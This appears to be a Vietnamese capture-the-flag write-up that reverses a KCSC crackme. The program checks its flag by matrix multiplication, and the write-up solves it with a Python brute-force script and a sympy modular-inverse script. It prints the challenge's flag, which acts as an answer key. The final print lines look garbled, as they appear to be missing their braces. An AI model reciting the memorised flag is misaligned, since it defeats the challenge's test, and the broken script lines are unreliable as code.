hConsoleOutput = (GetStdHandle)(STD_OUTPUT_HANDLE);
cmd = GetCommandLineW();
szArglist = (CommandLineToArgvW)(cmd, &pNumArgs);
if ( pNumArgs != 2 )
{
(WriteConsoleA)(hConsoleOutput, msg, 25, &NumberOfCharsWritten, 0);
(ExitProcess)(1);
}
len_flag = (lstrlenW)(*(szArglist + 8));
if ( len_flag != 23 )
{
(WriteConsoleA)(hConsoleOutput);
(ExitProcess)(1);
}
for ( i = 0; i < len_flag; ++i )
matrix[i] = *(*(szArglist + 8) + 2LL * i);
matrix[23] = 0;
mul_matrix(matrix, enc_matrix, 24, key);
check = 1;
for ( j = 0; j < len_ct; ++j )
{
v29 = enc_matrix[j] == ct[j];
check &= v29;
}
if ( !check )
{
(WriteConsoleA)(hConsoleOutput);
(ExitProcess)(1);
}
(WriteConsoleA)(hConsoleOutput, Correct, 14, &NumberOfCharsWritten, 0);
for ( _n[1] = 0; _n[1] < len_flag; ++_n[1] )
(WriteConsoleA)(hConsoleOutput);
(WriteConsoleA)(hConsoleOutput);
(ExitProcess)(0);
return ret_0();
}
Tại đây, nó thực hiện resolve Kernel32.dll từ đó dùng hàm resolveAPI tìm các địa chỉ hàm như LoadLibraryA, GetProcAddress và thực hiện chính xác kỹ thuật manual dynamic resolve window API (code).
Tiếp theo load Shell32.dll để dùng hàm CommandLineToArgvW(để xử lý tham số đầu vào là flag).
Hàm mul_matrix thao tác lần lượt 3 byte flag nên dễ dàng brute force:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
__int64 mul_matrix(_BYTE *matrix, _BYTE *enc_matrix, int len_ct, int *key)
{
int k; // [rsp+0h] [rbp-18h]
int j; // [rsp+4h] [rbp-14h]
int i; // [rsp+8h] [rbp-10h]
int v8; // [rsp+Ch] [rbp-Ch]
__int64 _matrix; // [rsp+20h] [rbp+8h]
__int64 _enc_matrix; // [rsp+28h] [rbp+10h]
__int64 *_key; // [rsp+38h] [rbp+20h]
for ( i = 0; i < len_ct; i += 3 )
{
for ( j = 0; j < 3; ++j )
{
v8 = 0;
for ( k = 0; k < 3; ++k )
v8 += *(_matrix + k + i) * *(_key + 3 * j + k);
*(_enc_matrix + j + i) = v8;
}
}
return ret();
}
brute.py
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
from itertools import product
ct = [
0xE9, 0xAF, 0x12, 0x2D, 0x6B, 0x44, 0x51, 0xEC,
0x49, 0x5B, 0xD1, 0x3E, 0x8F, 0xEA, 0x56, 0x1A,
0x94, 0x11, 0x12, 0xEC, 0xC2, 0xA4, 0xDA, 0x9D
]
key = [[6, 24, 1], [13, 16, 10], [20, 17, 15]]
chks = [ct[i:i+3] for i in range(0, len(ct), 3)]
chars = range(32, 127)
flag = ''
for i, chk in enumerate(chks):
for p in product(chars, repeat=3):
c = [0,0,0]
for r in range(3):
v = 0
for k in range(3):
v += key[r][k] * p[k]
c[r] = v & 0xFF
if c == chk:
print(p)
flag += bytes(p).decode()
break
print(f"KCSC}")
# KCSC{easy_obfuscate_0328db}
Ngoài ra có thể học thêm 1 ít toán để giải. Tại đây thực hiện nhân ma trận flag với key theo công thức tích vô hướng: $m[0] \times key[j][0] + m[1] \times key[j][1] + m[2] \times key[j][2]$.
với $m$ là vector đầu vào từ matrix có 3 phần tử: $P = [p_0, p_1, p_2]^T$
Viết lại công thức dưới dạng ma trận $C = K \times P$:
\[\begin{bmatrix} c_0 \\ c_1 \\ c_2 \end{bmatrix} = \begin{bmatrix} K_{00} & K_{01} & K_{02} \\ K_{10} & K_{11} & K_{12} \\ K_{20} & K_{21} & K_{22} \end{bmatrix} \times \begin{bmatrix} p_0 \\ p_1 \\ p_2 \end{bmatrix}\]Giải toán \(P = K^{-1} \times C\)
tức là tạo ma trận nghịch đảo $K^{-1}$ từ key, lấy 3 byte ct dựng thành cột (Matrix 3x1) rồi nhân $K^{-1}$ với cột đó.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
from sympy import Matrix
ct = [
0xE9, 0xAF, 0x12, 0x2D, 0x6B, 0x44, 0x51, 0xEC,
0x49, 0x5B, 0xD1, 0x3E, 0x8F, 0xEA, 0x56, 0x1A,
0x94, 0x11, 0x12, 0xEC, 0xC2, 0xA4, 0xDA, 0x9D
]
key = [6, 24, 1, 13, 16, 10, 20, 17, 15]
K_m = Matrix(3, 3, key)
print(K_m)
K_inv = K_m.inv_mod(256)
print(f"K^-1: {K_inv}")
flag = []
for i in range(0, len(ct), 3):
c_ct = Matrix(3, 1, ct[i : i + 3])
c_pt = K_inv * c_ct
for j in range(3):
flag.append(c_pt[j] % 256)
print(f"KCSC}")
# KCSC{easy_obfuscate_0328db}


































